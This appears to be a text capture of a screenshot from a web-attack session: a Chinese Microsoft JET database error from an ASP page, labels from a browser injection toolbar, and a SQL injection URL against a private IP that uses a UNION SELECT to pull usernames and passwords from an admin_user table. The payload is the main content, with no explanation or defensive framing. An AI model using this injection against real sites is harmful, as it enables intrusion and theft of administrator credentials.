 Microsoft JET Database Engine 错误 '80040e10'
至少一个参数没有被指定值。
/show_detail.asp, 10
form mode
clos
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.225/show_detail.asp?id=67 union select 1,ad,password,4,5,6,7,8 from
admin_user
GET/POST
HEADER